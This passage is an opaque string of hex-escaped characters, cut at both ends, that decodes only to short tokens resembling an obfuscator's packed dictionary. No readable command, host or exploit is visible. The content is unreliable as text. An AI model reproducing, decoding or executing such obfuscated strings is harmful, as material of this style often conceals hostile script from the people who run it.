6A\x5C\x79\x5C\x6B\x5C\x4A\x5C\x68\x5C\x77\x5C\x49\x5C\x68\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6C\x5C\x69\x5C\x72\x5C\x70\x5C\x6A\x5C\x68\x5C\x49\x5C\x31\x7A\x5C\x68\x5C\x6B\x5C\x44\x5C\x44\x5C\x6C\x5C\x69\x5C\x54\x5C\x6A\x5C\x68\x5C\x69\x5C\x7A\x5C\x7A\x5C\x68\x5C\x6B\x5C\x69\x5C\x31\x65\x5C\x31\x36\x5C\x6C\x5C\x69\x5C\x54\x5C\x6A\x5C\x68\x5C\x69\x5C\x7A\x5C\x7A\x5C\x68\x5C\x6B\x5C\x69\x5C\x31\x72\x5C\x6A\x5C\x68\x5C\x72\x5C\x74\x5C\x68\x5C\x6B\x5C\x42\x5C\x6C\x5C\x69\x5C\x54\x5C\x6A\x5C\x68\x5C\x69\x5C\x77\x5C\x4B\x5C\x68\x5C\x6B\x5C\x69\x5C\x31\x72\x5C\x6A\x5C\x68\x5C\x72\x5C\x74\x5C\x68\x5C\x6B\x5C\x45\x5C\x6D\x5C\x73\x5C\x6E\x5C\x77\x5C\x6A\x5C\x6B\x5C\x46\x5C\x49\x5C\x41\x5C\x70\x5C\x6D\x5C\x6C\x5C\x6D\x5C\x73\x5C\x6D\x5C\x74\x5C\x4A\x5C\x31\x66\x5C\x6A\x5C\x71\x5C\x69\x5C\x72\x5C\x58\x5C\x6A\x5C\x76\x5C\x6B\x5C\x6D\x5C\x6C\x5C\x6E\x5C\x76\x5C\x69\x5C\x55\x5C\x6A\x5C\x68\x5C\x31\x6B\x5C\x68\x5C\x6D\x5C\x68\x5C\x31\x73\x5C\x68\x5C\x6B\x5C\x6B\x5C\x31\x6C\x5C\x6A\x5C\x74\x5C\x6E\x5C\x76\x5C\x69\x5C\x31\x70\x5C\x6D\x5C\x73\x5C\x6E\x5C\x74\x5C\x69\x5C\x31\x65\x5C\x6D\x5C\x70\x5C\x6E\x5C\x51\x5C\x4A\x5C\x73\x5C\x31\x75\x5C\x70\x5C\x4A\x5C\x70\x5C\x4E\x5C\x4E\x5C\x6B\x5C\x71\x5C\x69\x5C\x72\x5C\x58\x5C\x6A\x5C\x74\x5C\x31\x33\x5C\x70\x5C\x31\x32\x5C\x6B\x5C\x45\x5C\x6D\x5C\x6C\x5C\x31\x36\x5C\x70\x5C\x6A\x5C\x6C\x5C\x6B\x5C\x69\x5C\x31\x35\x5C\x6A\x5C\x68\x5C\x31\x34\x5C\x68\x5C\x6D\x5C\x77\x5C\x6A\x5C\x6B\x5C\x46\x5C\x73\x5C\x6A\x5C\x6B\x5C\x45\x5C\x6B\x5C\x42\x5C\x73\x5C\x6A\x5C\x6B\x5C\x45\x5C\x6B\x5C\x45\x5C\x6D\x5C\x49\x5C\x31\x42\x5C\x42\x5C\x77\x5C\x6A\x5C\x6C\x5C\x6B\x5C\x46\x5C\x31\x31\x5C\x41\x5C\x79\x5C\x69\x5C\x56\x5C\x6A\x5C\x77\x5C\x6A\x5C\x6B\x5C\x46\x5C\x77\x5C\x41\x5C\x71\x5C\x6A\x5C\x6B\x5C\x46\x5C\x73\x5C\x69\x5C\x54\x5C\x6A\x5C\x68\x5C\x69\x5C\x77\x5C\x77\x5C\x68\x5C\x6B\x5C\x69\x5C\x31\x72\x5C\x6A\x5C\x68\x5C\x31\x34\x5C\x68\x5C\x6B\x5C\x45\x5C\x49\x5C\x41\x5C\x73\x5C\x6E\x5C\x70\x5C\x6A\x5C\x79\x5C\x6B\x5C\x4A\x5C\x6C\x5C\x31\x36\x5C\x70\x5C\x6A\x5C\x6C\x5C\x6B\x5C\x69\x5C\x31\x35\x5C\x6A\x5C\x68\x5C\x31\x34\x5C\x68\x5C\x6D\x5C\x71\x5C\x6B\x5C\x42\x5C\x71\x5C\x6A\x5C\x6B\x5C\x45\x5C\x6B\x5C\x45\x5C\x6D\x5C\x59\x5C\x51\x5C\x42\x5C\x77\x5C\x6A\x5C\x6C\x5C\x6B\x5C\x46\x5C\x31\x31\x5C\x41\x5C\x79\x5C\x69\x5C\x56\x5C\x6A\x5C\x77\x5C\x6A\x5C\x6B\x5C\x46\x5C\x77\x5C\x41\x5C\x71\x5C\x6A\x5C\x6B\x5C\x46\x5C\x51\x5C\x31\x38\x5C\x6E\x5C\x6E\x5C\x73\x5C\x69\x5C\x54\x5C\x6A\x5C\x68\x5C\x69\x5C\x7A\x5C\x79\x5C\x68\x5C\x6B\x5C\x69\x5C\x31\x65\x5C\x31\x36\x5C\x73\x5C\x69\x5C\x54\x5C\x6A\x5C\x68\x5C\x69\x5C\x7A\x5C\x79\x5C\x68\x5C\x6B\x5C\x69\x5C\x31\x72\x5C\x6A\x5C\x68\x5C\x31\x34\x5C\x68\x5C\x6B\x5C\x42\x5C\x73\x5C\x69\x5C\x54\x5C\x6A\x5C\x68\x5C\x69\x5C\x77\x5C\x77\x5C\x68\x5C\x6B\x5C\x69\x5C\x31\x72\x5C\x6A\x5C\x68\x5C\x31\x34\x5C\x68\x5C\x6B\x5C\x45\x5C\x49\x5C\x41\x5C\x73\x5C\x6E\x5C\x70\x5C\x6A\x5C\x79\x5C\x6B\x5C\x4A\x5C\x6C\x5C\x31\x36\x5C\x70\x5C\x6A\x5C\x6C\x5C\x6B\x5C\x69\x5C\x31\x35\x5C\x6A\x5C\x68\x5C\x31\x34\x5C\x68\x5C\x6D\x5C\x71\x5C\x6B\x5C\x42\x5C\x71\x5C\x6A\x5C\x6B\x5C\x45\x5C\x6B\x5C\x45\x5C\x6D\x5C\x59\x5C\x7A\x5C\x42\x5C\x77\x5C\x6A\x5C\x6C\x5C\x6B\x5C\x46\x5C\x31\x31\x5C\x41\x5C\x79\x5C\x69\x5C\x56\x5C\x6A\x5C\x77\x5C\x6A\x5C\x6B\x5C\x46\x5C\x49\x5C\x41\x5C\x71\x5C\x6D\x5C\x73\x5C\x6D\x5C\x76\x5C\x6E\x5C\x79\x5C\x4A\x5C\x71\x5C\x6E\x5C\x77\x5C\x6A\x5C\x6B\x5C\x46\x5C\x49\x5C\x41\x5C\x6C\x5C\x6E\x5C\x70\x5C\x6A\x5C\x79\x5C\x6B\x5C\x4A\x5C\x6C\x5C\x69\x5C\x72\x5C\x70\x5C\x6A\x5C\x68\x5C\x59\x5C\x77\x5C\x68\x5C\x6B\x5C\x44\x5C\x44\x5C\x51\x5C\x31\x38\x5C\x6E\x5C\x6E\x5C\x6C\x5C\x69\x5C\x54\x5C\x6A\x5C\x68\x5C\x69\x5C\x7A\x5C\x79\x5C\x68\x5C\x6B\x5C\x69\x5C\x31\x65\x5C\x31\x36\x5C\x6C\x5C\x69\x5C\x54\x5C\x6A\x5C\x68\x5C\x69\x5C\x7A\x5C\x79\x5C\x68\x5C\x6B\x5C\x69\x5C\x31\x72\x5C\x6A\x5C\x68\x5C\x72\x5C\x74\x5C\x68\x5C\x6B\x5C\x42\x5C\x6C\x5C\x69\x5C\x54\x5C\x6A\x5C\x68\x5C\x69\x5C\x77\x5C\x77\x5C\x68\x5C\x6B\x5C\x69\x5C\x31\x72\x5C\x6A\x5C\x68\x5C\x72\x5C\x74\x5C\x68\x5C\x6B\x5C\x45\x5C\x6D\x5C\x73\x5C\x6E\x5C\x77\x5C\x6A\x5C\x6B\x5C\x46\x5C\x49\x5C\x41\x5C\x70\x5C\x6D\x5C\x6C\x5C\x6D\x5C\x73\x5C\x6D\x5C\x74\x5C\x4A\x5C\x31\x66\x5C\x6A\x5C\x71\x5C\x69\x5C\x72\x5C\x58\x5C\x6A\x5C\x76\x5C\x6B\x5C\x6D\x5C\x6C\x5C\x6E\x5C\x76\x5C\x69\x5C\x55\x5C\x6A\x5C\x68\x5C\x31\x6B\x5C\x68\x5C\x6D\x5C\x68\x5C\x31\x73\x5C\x68\x5C\x6B\x5C\x6B\x5C\x31\x6C\x5C\x6A\x5C\x74\x5C\x6E\x5C\x76\x5C\x69\x5C\x31\x70\x5C\x6D\x5C\x73\x5C\x6E\x5C\x74\x5C\x69\x5C\x31\x65\x5C\x6D\x5C\x70\x5C\x6E\x5C\x51\x5C\x4A\x5C\x73\x5C\x31\x75\x5C\x70\x5C\x4A\x5C\x70\x5C\x4E\x5C\x4E\x5C\x6B\x5C\x71\x5C\x69\x5C\x72\x5C\x58\x5C\x6A\x5C\x74\x5C\x31\x33\x5C\x70\x5C\x31\x32\x5C\x6B\x5C\x45\x5C\x6D\x5C\x6C\x5C\x31\x36\x5C\x70\x5C\x6A\x5C\x6C\x5C\x6B\x5C\x69\x5C\x31\x35\x5C\x6A\x5C\x68\x5C\x31\x34\x5C\x68\x5C\x6D\x5C\x77\x5C\x6A\x5C\x6B\x5C\x46\x5C\x73\x5C\x6A\x5C\x6B\x5C\x45\x5C\x6B\x5C\x42\x5C\x73\x5C\x6A\x5C\x6B\x5C\x45\x5C\x6B\x5C\x45\x5C\x6D\x5C\x59\x5C\x4B\x5C\x42\x5C\x77\x5C\x6A\x5C\x6C\x5C\x6B\x5C\x46\x5C\x31\x31\x5C\x41\x5C\x79\x5C\x69\x5C\x56\x5C\x6A\x5C\x77\x5C\x6A\x5C\x6B\x5C\x46\x5C\x77\x5C\x41\x5C\x71\x5C\x6A\x5C\x6B\x5C\x46\x5C\x49\x5C\x41\x5C\x6C\x5C\x6D\x5C\x71\x5C\x6D\x5C\x74\x5C\x6D\x5C\x75\x5C\x6D\x5C\x78\x5C\x4A\x5C\x31\x66\x5C\x6A\x5C\x73\x5C\x69\x5C\x55\x5C\x44\x5C\x44\x5C\x6A\x5C\x76\x5C\x69\x5C\x54\x5C\x6A\x5C\x68\x5C\x69\x5C\x7A\x5C\x47\x5C\x68\x5C\x6B\x5C\x69\x5C\x72\x5C\x31\x69\x5C\x6A\x5C\x68\x5C\x42\x5C\x72\x5C\x31\x31\x5C\x68\x5C\x6B\x5C\x6F\x5C\x6F\x5C\x76\x5C\x69\x5C\x54\x5C\x6A\x5C\x68\x5C\x69\x5C\x72\x5C\x31\x73\x5C\x68\x5C\x6B\x5C\x69\x5C\x31\x72\x5C\x6A\x5C\x68\x5C\x72\x5C\x74\x5C\x68\x5C\x6B\x5C\x6D\x5C\x71\x5C\x6E\x5C\x73\x5C\x69\x5C\x55\x5C\x6A\x5C\x68\x5C\x31\x6B\x5C\x68\x5C\x6D\x5C\x68\x5C\x31\x73\x5C\x68\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x31\x6C\x5C\x6A\x5C\x75\x5C\x6E\x5C\x73\x5C\x69\x5C\x31\x70\x5C\x6D\x5C\x78\x5C\x6E\x5C\x75\x5C\x69\x5C\x31\x65\x5C\x6D\x5C\x6C\x5C\x6E\x5C\x51\x5C\x4A\x5C\x78\x5C\x31\x75\x5C\x6C\x5C\x4A\x5C\x6C\x5C\x4E\x5C\x4E\x5C\x6B\x5C\x74\x5C\x6E\x5C\x75\x5C\x31\x33\x5C\x6C\x5C\x31\x32\x5C\x6D\x5C\x70\x5C\x6A\x5C\x74\x5C\x6B\x5C\x69\x5C\x54\x5C\x6A\x5C\x68\x5C\x69\x5C\x7A\x5C\x47\x5C\x68\x5C\x6B\x5C\x69\x5C\x72\x5C\x31\x69\x5C\x6A\x5C\x68\x5C\x42\x5C\x72\x5C\x31\x31\x5C\x68\x5C\x6B\x5C\x6F\x5C\x6F\x5C\x70\x5C\x6A\x5C\x74\x5C\x6B\x5C\x69\x5C\x54\x5C\x6A\x5C\x68\x5C\x69\x5C\x72\x5C\x31\x73\x5C\x68\x5C\x6B\x5C\x69\x5C\x31\x72\x5C\x6A\x5C\x68\x5C\x72\x5C\x74\x5C\x68\x5C\x6B\x5C\x45\x5C\x49\x5C\x41\x5C\x73\x5C\x6E\x5C\x79\x5C\x6D\x5C\x76\x5C\x6E\x5C\x70\x5C\x6A\x5C\x79\x5C\x6B\x5C\x4A\x5C\x6C\x5C\x31\x36\x5C\x70\x5C\x6A\x5C\x6C\x5C\x6B\x5C\x69\x5C\x31\x35\x5C\x6A\x5C\x68\x5C\x31\x34\x5C\x68\x5C\x6D\x5C\x71\x5C\x6B\x5C\x42\x5C\x71\x5C\x6A\x5C\x6B\x5C\x45\x5C\x6B\x5C\x45\x5C\x6D\x5C\x59\x5C\x58\x5C\x42\x5C\x77\x5C\x6A\x5C\x6C\x5C\x6B\x5C\x46\x5C\x31\x31\x5C\x41\x5C\x79\x5C\x69\x5C\x56\x5C\x6A\x5C\x77\x5C\x6A\x5C\x6B\x5C\x46\x5C\x77\x5C\x41\x5C\x71\x5C\x6A\x5C\x6B\x5C\x46\x5C\x49\x5C\x41\x5C\x6C\x5C\x6D\x5C\x71\x5C\x6D\x5C\x74\x5C\x6D\x5C\x75\x5C\x6D\x5C\x78\x5C\x4A\x5C\x31\x66\x5C\x6A\x5C\x73\x5C\x69\x5C\x55\x5C\x44\x5C\x44\x5C\x6A\x5C\x76\x5C\x69\x5C\x54\x5C\x6A\x5C\x68\x5C\x69\x5C\x7A\x5C\x47\x5C\x68\x5C\x6B\x5C\x69\x5C\x72\x5C\x31\x69\x5C\x6A\x5C\x68\x5C\x42\x5C\x72\x5C\x31\x31\x5C\x68\x5C\x6B\x5C\x44\x5C\x44\x5C\x76\x5C\x69\x5C\x54\x5C\x6A\x5C\x68\x5C\x69\x5C\x72\x5C\x31\x73\x5C\x68\x5C\x6B\x5C\x69\x5C\x31\x72\x5C\x6A\x5C\x68\x5C\x72\x5C\x74\x5C\x68\x5C\x6B\x5C\x6D\x5C\x71\x5C\x6E\x5C\x73\x5C\x69\x5C\x55\x5C\x6A\x5C\x68\x5C\x31\x6B\x5C\x68\x5C\x6D\x5C\x68\x5C\x31\x73\x5C\x68\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x31\x6C\x5C\x6A\x5C\x75\x5C\x6E\x5C\x73\x5C\x69\x5C\x31\x70\x5C\x6D\x5C\x78\x5C\x6E\x5C\x75\x5C\x69\x5C\x31\x65\x5C\x6D\x5C\x6C\x5C\x6E\x5C\x51\x5C\x4A\x5C\x78\x5C\x31\x75\x5C\x6C\x5C\x4A\x5C\x6C\x5C\x4E\x5C\x4E\x5C\x6B\x5C\x74\x5C\x6E\x5C\x75\x5C\x31\x33\x5C\x6C\x5C\x31\x32\x5C\x6D\x5C\x70\x5C\x6A\x5C\x74\x5C\x6B\x5C\x69\x5C\x54\x5C\x6A\x5C\x68\x5C\x69\x5C\x7A\x5C\x47\x5C\x68\x5C\x6B\x5C\x69\x5C\x72\x5C\x31\x69\x5C\x6A\x5C\x68\x5C\x42\x5C\x72\x5C\x31\x31\x5C\x68\x5C\x6B\x5C\x44\x5C\x44\x5C\x70\x5C\x6A\x5C\x74\x5C\x6B\x5C\x69\x5C\x54\x5C\x6A\x5C\x68\x5C\x69\x5C\x72\x5C\x31\x73\x5C\x68\x5C\x6B\x5C\x69\x5C\x31\x72\x5C\x6A\x5C\x68\x5C\x72\x5C\x74\x5C\x68\x5C\x6B\x5C\x45\x5C\x49\x5C\x41\x5C\x73\x5C\x6E\x5C\x79\x5C\x6D\x5C\x76\x5C\x6E\x5C\x70\x5C\x6A\x5C\x79\x5C\x6B\x5C\x4A\x5C\x6C\x5C\x31\x36\x5C\x70\x5C\x6A\x5C\x6C\x5C\x6B\x5C\x69\x5C\x31\x35\x5C\x6A\x5C\x68\x5C\x31\x34\x5C\x68\x5C\x6D\x5C\x71\x5C\x6B\x5C\x42\x5C\x71\x5C\x6A\x5C\x6B\x5C\x45\x5C\x6B\x5C\x45\x5C\x6D\x5C\x59\x5C\x49\x5C\x42\x5C\x77\x5C\x6A\x5C\x6C\x5C\x6B\x5C\x46\x5C\x31\x31\x5C\x41\x5C\x79\x5C\x69\x5C\x56\x5C\x6A\x5C\x77\x5C\x6A\x5C\x6B\x5C\x46\x5C\x49\x5C\x41\x5C\x71\x5C\x6E\x5C\x70\x5C\x6A\x5C\x79\x5C\x6B\x5C\x4A\x5C\x6C\x5C\x31\x36\x5C\x70\x5C\x6A\x5C\x6C\x5C\x6B\x5C\x69\x5C\x31\x35\x5C\x6A\x5C\x68\x5C\x31\x34\x5C\x68\x5C\x6D\x5C\x77\x5C\x6A\x5C\x6B\x5C\x46\x5C\x71\x5C\x69\x5C\x54\x5C\x6A\x5C\x68\x5C\x69\x5C\x72\x5C\x31\x73\x5C\x68\x5C\x6B\x5C\x69\x5C\x31\x72\x5C\x6A\x5C\x68\x5C\x31\x34\x5C\x68\x5C\x6B\x5C\x45\x5C\x6B\x5C\x42\x5C\x71\x5C\x69\x5C\x54\x5C\x6A\x5C\x68\x5C\x69\x5C\x72\x5C\x31\x73\x5C\x68\x5C\x6B\x5C\x69\x5C\x31\x72\x5C\x6A\x5C\x68\x5C\x31\x34\x5C\x68\x5C\x6B\x5C\x45\x5C\x6B\x5C\x45\x5C\x6D\x5C\x59\x5C\x59\x5C\x42\x5C\x77\x5C\x6A\x5C\x6C\x5C\x6B\x5C\x46\x5C\x31\x31\x5C\x41\x5C\x79\x5C\x69\x5C\x56\x5C\x6A\x5C\x77\x5C\x6A\x5C\x6B\x5C\x46\x5C\x49\x5C\x41\x5C\x71\x5C\x6D\x5C\x73\x5C\x6E\x5C\x79\x5C\x4A\x5C\x71\x5C\x6E\x5C\x77\x5C\x6A\x5C\x6B\x5C\x46\x5C\x49\x5C\x41\x5C\x70\x5C\x6D\x5C\x6C\x5C\x6D\x5C\x71\x5C\x6D\x5C\x76\x5C\x6D\x5C\x74\x5C\x4A\x5C\x31\x66\x5C\x6A\x5C\x73\x5C\x69\x5C\x55\x5C\x44\x5C\x44\x5C\x6A\x5C\x73\x5C\x69\x5C\x55\x5C\x6A\x5C\x68\x5C\x31\x6B\x5C\x68\x5C\x6D\x5C\x68\x5C\x7A\x5C\x71\x5C\x68\x5C\x6B\x5C\x6F\x5C\x6F\x5C\x73\x5C\x69\x5C\x55\x5C\x6A\x5C\x68\x5C\x31\x6D\x5C\x68\x5C\x6D\x5C\x68\x5C\x77\x5C\x31\x31\x5C\x68\x5C\x6B\x5C\x6D\x5C\x6C\x5C\x6E\x5C\x73\x5C\x69\x5C\x55\x5C\x6A\x5C\x68\x5C\x31\x6B\x5C\x68\x5C\x6D\x5C\x68\x5C\x31\x73\x5C\x68\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x31\x6C\x5C\x6A\x5C\x76\x5C\x6E\x5C\x73\x5C\x69\x5C\x31\x70\x5C\x6D\x5C\x74\x5C\x6E\x5C\x76\x5C\x69\x5C\x31\x65\x5C\x6D\x5C\x70\x5C\x6E\x5C\x51\x5C\x4A\x5C\x74\x5C\x31\x75\x5C\x70\x5C\x4A\x5C\x70\x5C\x4E\x5C\x4E\x5C\x6B\x5C\x71\x5C\x6E\x5C\x76\x5C\x31\x33\x5C\x70\x5C\x31\x32\x5C\x6D\x5C\x71\x5C\x69\x5C\x55\x5C\x44\x5C\x44\x5C\x6A\x5C\x71\x5C\x69\x5C\x55\x5C\x6A\x5C\x68\x5C\x31\x6B\x5C\x68\x5C\x6D\x5C\x68\x5C\x7A\x5C\x71\x5C\x68\x5C\x6B\x5C\x6F\x5C\x6F\x5C\x71\x5C\x69\x5C\x55\x5C\x6A\x5C\x68\x5C\x31\x6D\x5C\x68\x5C\x6D\x5C\x68\x5C\x77\x5C\x31\x31\x5C\x68\x5C\x6B\x5C\x6B\x5C\x45\x5C\x6D\x5C\x6C\x5C\x31\x36\x5C\x70\x5C\x6A\x5C\x6C\x5C\x6B\x5C\x69\x5C\x31\x35\x5C\x6A\x5C\x68\x5C\x31\x34\x5C\x68\x5C\x6D\x5C\x71\x5C\x6B\x5C\x42\x5C\x71\x5C\x6A\x5C\x6B\x5C\x45\x5C\x6B\x5C\x45\x5C\x6D\x5C\x59\x5C\x48\x5C\x42\x5C\x77\x5C\x6A\x5C\x6C\x5C\x6B\x5C\x46\x5C\x31\x31\x5C\x41\x5C\x79\x5C\x69\x5C\x56\x5C\x6A\x5C\x77\x5C\x6A\x5C\x6B\x5C\x46\x5C\x49\x5C\x41\x5C\x71\x5C\x6D\x5C\x73\x5C\x6E\x5C\x79\x5C\x4A\x5C\x71\x5C\x6E\x5C\x77\x5C\x6A\x5C\x6B\x5C\x46\x5C\x49\x5C\x41\x5C\x70\x5C\x6D\x5C\x6C\x5C\x6D\x5C\x71\x5C\x6D\x5C\x76\x5C\x6D\x5C\x74\x5C\x4A\x5C\x31\x66\x5C\x6A\x5C\x73\x5C\x69\x5C\x55\x5C\x44\x5C\x44\x5C\x6A\x5C\x73\x5C\x69\x5C\x55\x5C\x6A\x5C\x68\x5C\x31\x6B\x5C\x68\x5C\x6D\x5C\x68\x5C\x7A\x5C\x71\x5C\x68\x5C\x6B\x5C\x6F\x5C\x6F\x5C\x73\x5C\x69\x5C\x55\x5C\x6A\x5C\x68\x5C\x31\x6D\x5C\x68\x5C\x6D\x5C\x68\x5C\x77\x5C\x4D\x5C\x68\x5C\x6B\x5C\x6D\x5C\x6C\x5C\x6E\x5C\x73\x5C\x69\x5C\x55\x5C\x6A\x5C\x68\x5C\x31\x6B\x5C\x68\x5C\x6D\x5C\x68\x5C\x31\x73\x5C\x68\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x31\x6C\x5C\x6A\x5C\x76\x5C\x6E\x5C\x73\x5C\x69\x5C\x31\x70\x5C\x6D\x5C\x74\x5C\x6E\x5C\x76\x5C\x69\x5C\x31\x65\x5C\x6D\x5C\x70\x5C\x6E\x5C\x51\x5C\x4A\x5C\x74\x5C\x31\x75\x5C\x70\x5C\x4A\x5C\x70\x5C\x4E\x5C\x4E\x5C\x6B\x5C\x71\x5C\x6E\x5C\x76\x5C\x31\x33\x5C\x70\x5C\x31\x32\x5C\x6D\x5C\x71\x5C\x69\x5C\x55\x5C\x44\x5C\x44\x5C\x6A\x5C\x71\x5C\x69\x5C\x55\x5C\x6A\x5C\x68\x5C\x31\x6B\x5C\x68\x5C\x6D\x5C\x68\x5C\x7A\x5C\x71\x5C\x68\x5C\x6B\x5C\x6F\x5C\x6F\x5C\x71\x5C\x69\x5C\x55\x5C\x6A\x5C\x68\x5C\x31\x6D\x5C\x68\x5C\x6D\x5C\x68\x5C\x77\x5C\x4D\x5C\x68\x5C\x6B\x5C\x6B\x5C\x45\x5C\x6D\x5C\x6C\x5C\x31\x36\x5C\x70\x5C\x6A\x5C\x6C\x5C\x6B\x5C\x69\x5C\x31\x35\x5C\x6A\x5C\x68\x5C\x31\x34\x5C\x68\x5C\x6D\x5C\x71\x5C\x6B\x5C\x42\x5C\x71\x5C\x6A\x5C\x6B\x5C\x45\x5C\x6B\x5C\x45\x5C\x6D\x5C\x59\x5C\x6C\x5C\x42\x5C\x77\x5C\x6A\x5C\x6C\x5C\x6D\x5C\x71\x5C\x6B\x5C\x46\x5C\x31\x31\x5C\x68\x5C\x79\x5C\x4D\x5C\x68\x5C\x31\x38\x5C\x6E\x5C\x72\x5C\x52\x5C\x41\x5C\x6C\x5C\x44\x5C\x44\x5C\x6A\x5C\x71\x5C\x6E\x5C\x6C\x5C\x6D\x5C\x6C\x5C\x6E\x5C\x73\x5C\x6B\x5C\x6D\x5C\x79\x5C\x69\x5C\x56\x5C\x6A\x5C\x77\x5C\x6A\x5C\x6B\x5C\x46\x5C\x49\x5C\x41\x5C\x73\x5C\x6D\x5C\x76\x5C\x6E\x5C\x79\x5C\x4A\x5C\x59\x5C\x4F\x5C\x6A\x5C\x71\x5C\x6B\x5C\x6F\x5C\x6F\x5C\x6A\x5C\x73\x5C\x6E\x5C\x77\x5C\x6A\x5C\x6B\x5C\x46\x5C\x49\x5C\x41\x5C\x70\x5C\x6D\x5C\x6C\x5C\x6D\x5C\x73\x5C\x6D\x5C\x74\x5C\x6D\x5C\x75\x5C\x4A\x5C\x31\x66\x5C\x6A\x5C\x76\x5C\x69\x5C\x55\x5C\x44\x5C\x44\x5C\x6A\x5C\x76\x5C\x69\x5C\x55\x5C\x6A\x5C\x68\x5C\x72\x5C\x31\x6C\x5C\x68\x5C\x6D\x5C\x68\x5C\x77\x5C\x50\x5C\x68\x5C\x6D\x5C\x71\x5C\x6B\x5C\x6D\x5C\x6C\x5C\x6E\x5C\x76\x5C\x69\x5C\x55\x5C\x6A\x5C\x68\x5C\x31\x6B\x5C\x68\x5C\x6D\x5C\x68\x5C\x31\x73\x5C\x68\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x31\x6C\x5C\x6A\x5C\x74\x5C\x6E\x5C\x76\x5C\x69\x5C\x31\x70\x5C\x6D\x5C\x75\x5C\x6E\x5C\x74\x5C\x69\x5C\x31\x65\x5C\x6D\x5C\x70\x5C\x6E\x5C\x51\x5C\x4A\x5C\x75\x5C\x31\x75\x5C\x70\x5C\x4A\x5C\x70\x5C\x4E\x5C\x4E\x5C\x6B\x5C\x73\x5C\x6E\x5C\x74\x5C\x31\x33\x5C\x70\x5C\x31\x32\x5C\x6D\x5C\x73\x5C\x69\x5C\x55\x5C\x44\x5C\x44\x5C\x73\x5C\x69\x5C\x55\x5C\x6A\x5C\x68\x5C\x72\x5C\x31\x6C\x5C\x68\x5C\x6D\x5C\x68\x5C\x77\x5C\x50\x5C\x68\x5C\x6D\x5C\x71\x5C\x6B\x5C\x45\x5C\x6D\x5C\x6C\x5C\x31\x36\x5C\x70\x5C\x6A\x5C\x6C\x5C\x6B\x5C\x69\x5C\x31\x35\x5C\x6A\x5C\x68\x5C\x31\x34\x5C\x68\x5C\x6D\x5C\x73\x5C\x6B\x5C\x42\x5C\x73\x5C\x6A\x5C\x6B\x5C\x6B\x5C\x45\x5C\x6B\x5C\x45\x5C\x6D\x5C\x59\x5C\x71\x5C\x42\x5C\x77\x5C\x6A\x5C\x6C\x5C\x6B\x5C\x46\x5C\x31\x31\x5C\x41\x5C\x79\x5C\x69\x5C\x56\x5C\x6A\x5C\x77\x5C\x6A\x5C\x6B\x5C\x46\x5C\x49\x5C\x41\x5C\x71\x5C\x6D\x5C\x73\x5C\x6E\x5C\x79\x5C\x4A\x5C\x71\x5C\x6E\x5C\x77\x5C\x6A\x5C\x6B\x5C\x46\x5C\x49\x5C\x41\x5C\x70\x5C\x6D\x5C\x6C\x5C\x6D\x5C\x71\x5C\x6D\x5C\x76\x5C\x6D\x5C\x74\x5C\x4A\x5C\x31\x66\x5C\x6A\x5C\x73\x5C\x69\x5C\x55\x5C\x44\x5C\x44\x5C\x6A\x5C\x73\x5C\x69\x5C\x55\x5C\x6A\x5C\x68\x5C\x31\x6D\x5C\x68\x5C\x6D\x5C\x68\x5C\x79\x5C\x48\x5C\x68\x5C\x6B\x5C\x6D\x5C\x6C\x5C\x6E\x5C\x73\x5C\x69\x5C\x55\x5C\x6A\x5C\x68\x5C\x31\x6B\x5C\x68\x5C\x6D\x5C\x68\x5C\x31\x73\x5C\x68\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x31\x6C\x5C\x6A\x5C\x76\x5C\x6E\x5C\x73\x5C\x69\x5C\x31\x70\x5C\x6D\x5C\x74\x5C\x6E\x5C\x76\x5C\x69\x5C\x31\x65\x5C\x6D\x5C\x70\x5C\x6E\x5C\x51\x5C\x4A\x5C\x74\x5C\x31\x75\x5C\x70\x5C\x4A\x5C\x70\x5C\x4E\x5C\x4E\x5C\x6B\x5C\x71\x5C\x6E\x5C\x76\x5C\x31\x33\x5C\x70\x5C\x31\x32\x5C\x6D\x5C\x71\x5C\x69\x5C\x55\x5C\x44\x5C\x44\x5C\x71\x5C\x69\x5C\x55\x5C\x6A\x5C\x68\x5C\x31\x6D\x5C\x68\x5C\x6D\x5C\x68\x5C\x79\x5C\x48\x5C\x68\x5C\x6B\x5C\x45\x5C\x6D\x5C\x6C\x5C\x31\x36\x5C\x70\x5C\x6A\x5C\x6C\x5C\x6B\x5C\x69\x5C\x31\x35\x5C\x6A\x5C\x68\x5C\x31\x34\x5C\x68\x5C\x6D\x5C\x71\x5C\x6B\x5C\x42\x5C\x71\x5C\x6A\x5C\x6B\x5C\x45\x5C\x6B\x5C\x45\x5C\x6D\x5C\x59\x5C\x55\x5C\x42\x5C\x77\x5C\x6A\x5C\x6C\x5C\x6B\x5C\x46\x5C\x31\x31\x5C\x41\x5C\x79\x5C\x69\x5C\x56\x5C\x6A\x5C\x77\x5C\x6A\x5C\x6B\x5C\x46\x5C\x49\x5C\x41\x5C\x71\x5C\x6D\x5C\x73\x5C\x6E\x5C\x79\x5C\x4A\x5C\x71\x5C\x6E\x5C\x77\x5C\x6A\x5C\x6B\x5C\x46\x5C\x49\x5C\x41\x5C\x70\x5C\x6D\x5C\x6C\x5C\x6D\x5C\x71\x5C\x6D\x5C\x76\x5C\x6D\x5C\x74\x5C\x4A\x5C\x31\x66\x5C\x6A\x5C\x73\x5C\x69\x5C\x55\x5C\x44\x5C\x44\x5C\x6A\x5C\x73\x5C\x69\x5C\x55\x5C\x6A\x5C\x68\x5C\x31\x6D\x5C\x68\x5C\x6D\x5C\x68\x5C\x4B\x5C\x31\x34\x5C\x68\x5C\x6B\x5C\x6D\x5C\x6C\x5C\x6E\x5C\x73\x5C\x69\x5C\x55\x5C\x6A\x5C\x68\x5C\x31\x6B\x5C\x68\x5C\x6D\x5C\x68\x5C\x31\x73\x5C\x68\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x31\x6C\x5C\x6A\x5C\x76\x5C\x6E\x5C\x73\x5C\x69\x5C\x31\x70\x5C\x6D\x5C\x74\x5C\x6E\x5C\x76\x5C\x69\x5C\x31\x65\x5C\x6D\x5C\x70\x5C\x6E\x5C\x51\x5C\x4A\x5C\x74\x5C\x31\x75\x5C\x70\x5C\x4A\x5C\x70\x5C\x4E\x5C\x4E\x5C\x6B\x5C\x71\x5C\x6E\x5C\x76\x5C\x31\x33\x5C\x70\x5C